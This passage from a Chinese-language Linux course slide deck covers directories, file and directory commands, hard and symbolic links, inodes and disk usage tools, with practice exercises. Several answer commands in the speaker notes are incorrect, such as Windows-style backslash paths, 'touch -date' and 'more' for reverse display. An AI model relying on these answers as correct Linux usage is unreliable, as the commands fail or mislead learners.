/usr：此目錄包括許多子目錄, 用來存放系統指令、程式等資訊。
(類似C:\WINDOWS資料夾、Progam Files)
Notes:
/tmp：供全部使用者暫時放置檔案的目錄。系統預設可讓所有使用者讀取、寫入和執行檔案, 所有使用者皆能暫時利用此目錄存放檔案。這裡也是暫存檔的目錄, 某些程式在執行中所產生的臨時檔案, 會存放在這個目錄內。
/usr：此目錄包括許多子目錄, 用來存放系統指令、程式等資訊。

Slide 85
認識系統的目錄
/usr/bin：放置使用者可以執行的指令程式, 如 find、free、gcc 等等。
/usr/local：此目錄用來存放自行編譯的軟體, 以便與使用 RPM 安裝的軟體互相區隔, 避免兩個套件系統發生衝突的情況。
/usr/share/doc：存放各種文件的目錄。
/usr/share/man：放置多種線上說明文件。
/usr/src：存放原始碼的地方, Linux 系統核心的原始碼就放在這裡。
Notes:
/usr/bin：放置使用者可以執行的指令程式, 如 find、free、gcc 等等。
/usr/local：此目錄用來存放自行編譯的軟體, 以便與使用 RPM 安裝的軟體互相區隔, 避免兩個套件系統發生衝突的情況。
/usr/share/doc：存放各種文件的目錄。
/usr/share/man：放置多種線上說明文件。
/usr/src：存放原始碼的地方, Linux 系統核心的原始碼就放在這裡。

Slide 86
認識系統的目錄
/var：系統執行時, 內容經常變動的資料或暫存檔, 都會放置在這個目錄裡。包括使用者的郵件檔案、記載系統活動過程的記錄 (log) 檔、列印工作的佇列檔、暫存檔及系統執行程式的 PID (Process ID, 程序識別碼) 記錄等等。Apache 網頁目錄與 FTP 目錄等伺服器的專用目錄也位於此處。
Notes:
/var：系統執行時, 內容經常變動的資料或暫存檔, 都會放置在這個目錄裡。包括使用者的郵件檔案、記載系統活動過程的記錄 (log) 檔、列印工作的佇列檔、暫存檔及系統執行程式的 PID (Process ID, 程序識別碼) 記錄等等。Apache 網頁目錄與 FTP 目錄等伺服器的專用目錄也位於此處。

Slide 87
四、Linux檔案與目錄管理
Notes:
現在開始第四章課程-Linux檔案與目錄管理的部分

Slide 88

絕對路徑與相對路徑
Notes:
檔案讀取讀入

Slide 89

絕對路徑與相對路徑
Notes:
絕對路徑:由根目錄開始寫起的檔名或目錄名稱，如/home/dmtsai/.bashrc;
相對路徑:相對於目前路徑的寫法，如./home/dmtsai/

Slide 90

目錄的相關操作
Notes:
. :代表當前的目錄
..:代表上一層目錄
-代表前一個工作目錄
~代表使用者的家目錄
~account 代表此帳號的家目錄 account為帳號名稱

Slide 91
目錄操作指令
指令 | 功能
cd | 改變用戶當前所在目錄路徑
pwd | 列出用戶當前所在的目錄路徑
mkdir | 建立一個新目錄
rmdir | 刪除一個目錄及目錄內的檔案

Slide 92
cd
cd指令可讓用戶在不同的目錄間切換，但該用戶必須擁有足夠的權限進入目的目錄。
格式：cd [目的目錄]
參數
cd /：返回到根目錄
cd ..：返回到上一層目錄
※ cd指令不帶參數執行時，就會進入主目錄。
Notes:
cd指令可讓用戶在不同的目錄間切換，但該用戶必須擁有足夠的權限進入目的目錄。
格式：cd [目的目錄]
參數
cd /：返回到根目錄
cd ..：返回到上一層目錄
※ cd指令不帶參數執行時，就會進入主目錄。

Slide 93
pwd
pwd指令可顯示工作目錄，執行pwd指令可立刻得知目前所在工作目錄的絕對路徑名稱。
格式：pwd [--help][--version]
Notes:
pwd指令可顯示工作目錄，執行pwd指令可立刻得知目前所在工作目錄的絕對路徑名稱。
格式：pwd [--help][--version]

Slide 94
mkdir
mkdir指令可創建目錄名稱指定的目錄並同時設置目錄的權限
格式：mkdir [選項] 目錄名稱
參數
-m<目錄屬性>或--mode<目錄屬性>：建立目錄時同時設置目錄的權限。
-p或—parents：若新建目錄的父目錄目前尚未建立，則會一併自動創建這個父目錄。
Notes:
mkdir指令可以創建目錄名稱指定的目錄並同時設置目錄的權限
格式：mkdir [選項] 目錄名稱
參數
-m<目錄屬性>或--mode<目錄屬性>：建立目錄時同時設置目錄的權限。
-p或—parents：若新建目錄的父目錄目前尚未建立，則會一併自動創建這個父目錄。

Slide 95
rmdir
rmdir指令可刪除目錄名稱
格式：rmdir [選項] 目錄名稱
Notes:
rmdir指令可刪除目錄名稱
格式：rmdir [選項] 目錄名稱
參數
-p或—parents：刪除指定目錄後，若該目錄的父目錄已變成空目錄，則將其一併刪除。

Slide 96
實作
於root跟目錄下，建立一個目錄為”bmo”，並進入到”bmo”目錄。
於root跟目錄下，建立一個目錄為”bml”，於”bml”目錄內再新增一個目錄為”bm”。
於root跟目錄下，建立多重目錄為”n1/n2/n3”
最後將”n3”目錄做刪除
再將n1/n2用一個指令刪除
Notes:
mkdir -p n1/n2/n3
rmdir -p n1/n2 (只能刪除空資料夾)

Slide 97
檔案操作指令
指令 | 功能
ls | 列出目錄下的所有檔案或目錄
cp | 複製檔案或目錄
rm | 刪除檔案
mv | 移動檔案或目錄或更改檔案名稱

Slide 98
ls
ls指令可以查詢檔案及目錄相關資訊
格式： ls [選項] [檔案名/目錄名...]
參數
-a：顯示所有的檔案名稱，包括隱藏檔案。
-l：顯示一個檔案列表(除了隱藏檔案的所有類型)，包含訪問權限、硬連結數目、擁有者、群組、檔案大小(字節)和修改時間。
-d：顯示某個目錄的列表(但不包括其內容)
ls –al = ll
Notes:
ls指令可以查詢檔案及目錄相關資訊
格式： ls [選項] [檔案名/目錄名...]
參數
-a：顯示所有的檔案名稱，包括隱藏檔案。
-l：顯示一個檔案列表(除了隱藏檔案的所有類型)，包含訪問權限、硬連結數目、擁有者、群組、檔案大小(字節)和修改時間。
-d：顯示某個目錄的列表(但不包括其內容)

Slide 99
cp
cp指令並命名為檔可以複製檔案1，案2。
格式：cp [選項] [來源檔] [目的檔]
參數
-a：該選項通常在拷貝目錄時使用。它保留鏈接、檔案屬性，並遞歸地拷貝目錄，將檔案狀態、權限等資料都復制。(同參數pdr)
-r ：遞歸複製檔案和子目錄 。
-p ：連同屬性一起複製
-d ：若為連結屬性則僅複製連結屬性
Notes:
cp指令可以複製檔案1，並命名為檔案2。
格式：cp [選項] [來源檔] [目的檔]
參數
-a：該選項通常在拷貝目錄時使用。它保留鏈接、檔案屬性，並遞歸地拷貝目錄，將檔案狀態、權限等資料都照原狀予以復制其作用等於dpR選項的組合。
-r 遞歸複製檔案和子目錄
在預設的狀況下cp的來源檔與目的檔的權限是不同的，目的檔的擁有者通常是指令操作者本身

Slide 100
rm
rm指令可從檔案結構(及磁盤)刪除檔案中的檔案
格式：rm [選項] 檔案列表
參數
-r :遞迴刪除 (刪除資料夾)
-f：強制刪除(不詢問)
Notes:
rm指令可從檔案結構(及磁盤)刪除檔案中的檔案
格式：rm [選項] 檔案列表
參數
-r :遞迴刪除
-f：強制刪除

Slide 101
mv
mv指令可移動和變更名稱
格式：mv [參數列表] [來源檔] [目的檔]
參數
-f或—force ：若目標檔案或目錄與現有的檔案或目錄重複，則直接覆蓋現有的檔案或目錄，不給予提示。
Notes:
mv指令可移動和復制目錄
格式：mv [參數列表] [來源檔] [目的檔]
參數
-f或—force ：若目標檔案或目錄與現有的檔案或目錄重複，則直接覆蓋現有的檔案或目錄，不給予提示。

Slide 102
檔案操作實作練習-1
於root家目錄下建立四個目錄分別為collec、clock、 check及common
建立兩個個多重目錄，目錄分別為'/easy/eat/egg'、'/each/eight'
至目錄‘clock'下，新增三個檔案為'drive' 、'dark及'dear
並將'drive'檔案複製到‘collec'目錄下
將/etc/目錄的'hosts'檔案複製到'/easy/eat/egg'目錄下
Notes:
mkdir collec
mkdir –p /easy/eat/egg
touch drive
cp .\deive ..\collec

Slide 103
檔案操作實作練習-2
將/easy/eat/egg'連同目錄及目錄下的檔案一併複製到‘/common目錄下
將/var/log/目錄下的’wtmp’檔案，複製成兩個檔案，分別為’wtmp1、wtmp2’，複製到‘/check’目錄下，觀察兩個檔案屬性、權限的變化。
將'clock'目錄下的'dark'檔案做刪除動作，將此目錄下的'dear'檔案搬移到'common'目錄下
最後將'collect'目錄及目錄下的檔案一同做刪除
Notes:
cp –r /easy/eat/egg ./common
在預設的狀況下cp的來源檔與目的檔的權限是不同的，目的檔的擁有者通常是指令操作者本身
rm dark
rm –r .\collect

Slide 104
檔案時間的修訂
touch [-acdmt] 檔案
參數：
-d ：後面可以接日期，也可以使用 --date="日期或時間"
-t ：後面可以接時間，格式為[YYMMDDhhmm]
Notes:
touch修改檔案時間或建置新檔。
mtime:內容資料變更，更新此時間。
ctime:狀態變更，更新此時間。
atime:內容被取用，更新此時間。

Slide 105
實作
將 /etc/passwd複製成為 passwd2，複製完全的屬性，檢查其日期。
修改passwd2檔案，將日期調整為2天前
如何修改檔案 foo1 調整為1分鐘前？
如何修改檔案 foo2調整 為2008/10/02 13:20
如何修改檔案 foo3 時間調整為 2008/10/02 09:21
將檔案 foo4 時間調整為 5小時之前
Notes:
.bashrc為non-login shell的環境設定檔
1.
ll .bashrc; ll --time=atime .bashrc; ll --time=ctime .bashrc
依序為：修改、存取及更動時間
2.
touch -d "2 days ago" passwd 2
3.
touch -d "1 min ago" foo
4.
touch --date="2008/10/02" foo
5.
touch -date="2008/10/02 09:21" foo

Slide 106
檔案內容查閱
指令 | 功能
cat | 由第一行開始顯示檔案內容
more | 一頁一頁的顯示檔案內容
less | 與 more 類似，可以往前翻頁，已分頁方式看
head | 顯示檔案的前10行
tail | 顯示檔案的後10行
Notes:
1.less指令的用法與more指令類似，也可以用來瀏覽超過一頁的檔案。所不同的是less指令除了可以按空格鍵向下顯示檔案外，還可以利用上下鍵來捲動檔案。當要結束瀏覽時，只要在less指令的提示符“：”下按Q鍵即
2.more指令是一般用於要顯示的內容會超過一個畫面長度的情況。為了避免畫面顯示時瞬間就閃過去，用戶可以使用more命令，讓畫面在顯示滿一頁時暫停，此時可按空格健繼續顯示下一個畫面，或按Q鍵停止顯示。
3.less:與 more 類似，可以往前翻頁，已分頁方式看
4.head:顯示檔案的前10行
5.tail:顯示檔案的後10行

Slide 107
實作1
如何以 cat 顯示檔案 passwd 內容？
如何以 cat 顯示檔案 passwd 內容，並顯示行號？
如何由最後一行開始連續顯示檔案 passwd 內容？
如何一頁一頁的顯示檔案 /etc/samba/smb.conf 內容，但不能前後翻頁？
Notes:
1.cat foo
2.cat -n foo
3.more foo

Slide 108
實作2
如何查看檔案/etc/samba/smb.conf內容，且可前後翻頁？
使用 less 查看檔案/etc/samba/smb.conf內容時，查詢user字詞 。
如何只顯示/etc/samba/smb.conf的前 20 行內容？
如何只查看檔案/etc/samba/smb.conf的前面 15 行？
如何只查看檔案/etc/samba/smb.conf的後面 15 行？
Notes:
1.less /var/log/messages
2.鍵入/user ?user (/word 或 ?word)
3.head -n 20 foo /var/log/messages
4.head -n 15 /var/log/messages
5.tail -n 15 /var/log/messages
PS.nl 顯示時候順便輸出行號(不顯示空白行號)

Slide 109
連結概念(複製)
複製:檔案直接複製方式，會佔用磁碟空間。
耗費儲存設備資源。
例如使用者 cassia 在 /var/tmp 目錄中，存放一個大小為 1502892 bytes 的檔案名稱為 ForEveryOne，若使用者 lambert 也要用這個檔案，他可以將 ForEveryOne 複製到自己的目錄中，如此一來， ForEveryOne 就分處兩地，整整佔用 3005784 bytes的磁碟空間。
Notes:
單純的檔案複製方式，會佔用磁碟空間。例如使用者 cassia 在 /var/tmp 目錄中，存放一個大小為 1502892 bytes 的檔案名稱為 ForEveryOne，若使用者 lambert 也要用這個檔案，他可以將 ForEveryOne 複製到自己的目錄中，如此一來， ForEveryOne 就分處兩地，整整佔用 3005784 bytes的磁碟空間。

Slide 110
Linux連結介紹
為何需要連結?
因為Linux系統是多人多工作業系統，且過去半導體製程技術不如現今發達，因此過去硬體資源有限及昂貴。
是否有更節省資源的方式?
建立連結(小容量)可以解省大量的空間
直接指向或是間接指標
Linux中兩種連結
硬連結(實體連結):建一個指標直接指向一個檔案的inode 。
軟連結(符號連結):對一個檔案的間接指標。
Notes:
為何需要連結?
Linux系統是多人多工作業系統，且過去半導體技術不如現今發達，過去硬體資源有限及昂貴。
是否有更節省資源的方式?
建立連結(小容量)可以解省大量的空間
直接指向或是間接指標
Linux中兩種連結
硬連結(實體連結):建一個指標直接指向一個檔案的inode 。
軟連結(符號連結):對一個檔案的間接指標。

Slide 111

Linux連結介紹
硬連結(實體連結)特徵
指標直接指向了一個inode位址
硬連結和原始檔案使用了相同的inode。
檔案的inode連結數會從1變為2 。
刪除原始檔案連結檔內容仍可使用(類似分身)。
檔案和硬連結檔案屬性相同且同步。
Notes:
硬連結(實體連結)特徵
指標直接指向了一個inode位址
硬連結和原始檔案使用了相同的inode。
檔案的inode連結數會從1變為2 。
刪除檔案連結檔內容仍可使用。
檔案和硬連結檔案資訊相同且同步。

Slide 112

硬連結示意圖解釋
以/etc/crontab及/root/crontab檔案為例
透過inode1或 2 指定的 block 可找到兩個不同的檔案，但不管使用哪個檔名，最後還是共同指向一個 real 的 inode 去讀取到檔案實際內容。
所將任何一個『檔名』刪除，其實 inode 與 block 都還是存在的。
Notes:
實體連結的檔案讀取示意圖
以/etc/crontab及/root/crontab檔案為例
透過inode1或 2 指定的 block 可找到兩個不同的檔案，但不管使用哪個檔名，最後還是共同指向一個 real 的 inode 去讀取到檔案實際內容。
所將任何一個『檔名』刪除，其實 inode 與 block 都還是存在的。

Slide 113
Linux連結介紹
硬連結(實體連結)缺點特徵
不能跨 Filesystem、磁區。
不能 link 目錄，只能連結檔案。
Notes:
硬連結(實體連結)缺點特徵
不能跨 Filesystem、磁區。
不能 link 目錄，只能連結檔案。

Slide 114


建立硬連結範例
建立檔案(file)
建立硬連結(hfile)，發現兩者檔案資訊皆相同
觀看檔案inode 用ls -li
Notes:
建立硬連結範例
建立檔案(file)
建立硬連結(hfile)，發現兩者檔案資訊皆相同

Slide 115

建立硬連結範例
刪除原始檔案
Notes:
建立硬連結範例
刪除原始檔案

Slide 116
Linux連結介紹
軟連結(符號連結)特徵
為了結克服了硬連結不足之處，故建立對檔案間接指標，類似Windows系統中的檔案捷徑。
軟連結和原始檔的inode不同，代表為兩個不同檔案，所以連結會佔用掉 inode 與 block 。
在檔案屬性上軟連結明確寫出了是連結檔案，且兩者都不同步。
不受磁區範圍限制。
PS.因為檔案名稱連結到目標檔若刪除檔案後軟連結就無法使用，但若再次建立相同檔案，軟連結又會重新指向這個檔案（但inode號與之前的不同了）。
Notes:
軟連結(符號連結)特徵
為了結克服了硬連結不足之處，故建立對檔案間接指標，類似Windows系統中的檔案捷徑。
軟連結和原始檔的inode不同，代表為兩個不同檔案，所以連結會佔用掉 inode 與 block 。
在檔案屬性上軟連結明確寫出了是連結檔案，且兩者都不同步。
不受磁區範圍限制。
PS.若刪除檔案後軟連結就無法使用，但若再次建立相同檔案，軟連結又會重新指向這個檔案（但inode號與之前的不同了）。

Slide 117

軟連結示意圖解釋
以/etc/crontab及/root/crontab檔案為例
由 inode 1號讀取到連結檔的內容僅有檔名，根據檔名連結到正確的目錄去取得目標檔案的inode ， 最終就能夠讀取到正確的資料了。
如果目標檔案(/etc/crontab)被刪除了，整個環節就會無法繼續進行下去， 最後會發生無法透過連結檔讀取的問題了！
Notes:
軟連結示意圖解釋
以/etc/crontab及/root/crontab檔案為例
由 inode 1號讀取到連結檔的內容僅有檔名，根據檔名連結到正確的目錄去取得目標檔案的inode ， 最終就能夠讀取到正確的資料了。
如果目標檔案(/etc/crontab)被刪除了，整個環節就會無法繼續進行下去， 最後會發生無法透過連結檔讀取的問題了！

Slide 118


建立兩種連結與比較範例
建立檔案(file)
建立兩種連結與觀察比較三者檔案屬性關係
Notes:
建立兩種連結與比較範例
建立檔案(file)
建立兩種連結與觀察比較三者檔案屬性關係

Slide 119
硬連結與符號連結比較
由於連結的方式不同，硬連結與符號連結有著以下的差異：
當原檔刪除後，符號連結將會失效，硬連結則仍然可以繼續使用。
硬連結只能連結同一個分割區內的檔案，而符號連結則因為只是一個指向檔案的字串，所以可以跨越不同分割區。
Notes:
由於連結的方式不同，硬連結與符號連結有著以下的差異：
當原檔刪除後，符號連結將會失效，硬連結則仍然可以繼續使用。
硬連結只能連結同一個分割區內的檔案，而符號連結則因為只是一個指向檔案的字串，所以可以跨越不同分割區。

Slide 120
硬連結與符號連結比較
硬連結不能連結目錄, 因為目錄的 inode 中，計算連結數的欄位已經有其他的用途， 所以無法讓硬連結使用，符號連結可以指向任何目錄，並可如同真的目錄一樣地使用。
硬連結與符號連結各有其限制，所以您必須依時機與用途，選擇適合的方式使用。
Notes:
硬連結不能連結目錄, 因為目錄的 inode 中，計算連結數的欄位已經有其他的用途， 所以無法讓硬連結使用，符號連結可以指向任何目錄，並可如同真的目錄一樣地使用。
硬連結與符號連結各有其限制，所以您必須依時機與用途，選擇適合的方式使用。

Slide 121

實作1
新增一個”joe”目錄，將/var/log/wtmp複製到joe目錄下，檔案名稱為”wtmp1”
使用硬連結方式，將/var/log/wtmp檔案連結到joe目錄下，檔案連結名稱為”wtmp2”。
將/etc/hosts檔案使用符號連結方式，檔名為”hosts3”。
觀察複製、硬連結過來及符號連結過來的檔案屬性變化。
Notes:
mkdir joe
cp -r /var/log/wtmp ./joe/wtmp1
ln /var/log/wtmp ./joe/wtmp2
ln -s /etc/hosts ./joe/hosts3

Slide 122
實作2
將 /etc/passwd 複製到 /tmp目錄底下，檔名為”passwd”。
以不佔用/tmp目錄下的磁碟空間方式，將/tmp目錄下的passwd連結成passwd1，請觀察目錄容量是否有變動。
將/tmp目錄下的passwd檔案，建立捷徑，檔名為’passwd2’。
Notes:
cp /etc/passwd /tmp
ln /tmp/passwd /tmp/passwd1
ln -s /tmp/passwd /tmp/passwd2
ls -il /tmp/

Slide 123

實作3
新增一個目錄為”lke”，於lke目錄內新增兩個檔案為”a”及”b”檔案。
於lke目錄內，將檔案a連結檔名為”a1”。
為”b”檔案建立連結捷徑為”b1”
最後試著將原始”a”及”b”檔案作刪除動作，再去讀取”a1”及”b1”檔案，是否能作讀取。
Notes:
mkdir lke
touch lke/a
touch lke/b
ln lke/a lke/a1
ln -s lke/b lke/b1
rm lke/a lke/b
cat lke/a1
cat lke/b1

Slide 124
五、檔案系統特性
Notes:
現在開始第五章課程-檔案系統特性

Slide 125

檔案系統特性
Superblock:紀錄filesystem的整體資訊。
Inode:紀錄檔案的屬性及block位置等。
block:實際記錄檔案的內容。
Notes:
Superblock:記錄此filesystem的整體資訊，包括inode/block的總量、使用量、剩餘量，以及檔案系統的格式與相關資訊等。
inode:記錄檔案的屬性，一個檔案佔用一個inode，同時記錄此檔案的資料所在的block號碼。
block:實際記錄檔案的內容，若檔案太大時，會佔用多個block。

Slide 126

file :觀察檔案類型的指令
file :觀察檔案的類型與型態。
可用於資訊鑑識確認檔案是否有被藏檔案
找出 /etc/passwd 即 /usr/bin/passwd 這兩個檔案的格式
可知道這兩個檔案分別是文字檔 (ASCII text) 及執行檔 (ELF 64-bit LSB...)。
Notes:
file :觀察檔案的類型與型態。
可用於資訊鑑識確認檔案是否有被藏檔案
找出 /etc/passwd 即 /usr/bin/passwd 這兩個檔案的格式
可知道這兩個檔案分別是文字檔 (ASCII text) 及執行檔 (ELF 64-bit LSB...)。

Slide 127

df :察看硬碟空間使用量的指令
df :察看硬碟空間使用量的指令。
-a：列出所有檔案系統
-T ： 連同partition及filesystem都列出
-h：以人們較容易閱讀的方式顯示。
Notes:
df - disk free，顯示掛載檔案系統使用的硬碟容量。
語法:df [-h]
-h：以人類可閱讀的格式，顯示容量大小。

Slide 128

du：察看目錄內所有檔案使用量
du察看目錄內所有檔案使用量。
-a：列出所有檔案系統
-sm/* ：列出總量，不列個別目錄容量
-h：以人們較容易閱讀的方式顯示。
Notes:
du - directory usage，顯示現行目錄或指定目錄下所有檔案大小以及總磁碟空間用量。
語法:du [-sh] [目錄名稱]
-s：摘要顯示該目錄容量大小
-h：以人類可閱讀的格式，顯示所有檔案及目錄容量大小

Slide 129
磁碟分割、格式化、檢驗與掛載
磁碟管理非常重要，故新增硬碟時，必須完成以下步驟:
對磁碟進行分割，以建立可用的partition。
磁區分割建立類型。
順序:P:主要分割 → E:延伸分割→L:邏輯分割
對partition進行格式化format，建立可用的檔案系統。
對剛建立好的檔案系統進行檢驗。
Notes:
磁碟分割、格式化、檢驗與掛載
磁碟管理非常重要，故新增硬碟時，必須完成以下步驟:
對磁碟進行分割，以建立可用的partition。
磁區分割建立類型(P:主要分割 → E:延伸分割→L:邏輯分割)
對partition進行格式化format，建立可用的檔案系統。
對剛建立好的檔案系統進行檢驗。

Slide 130
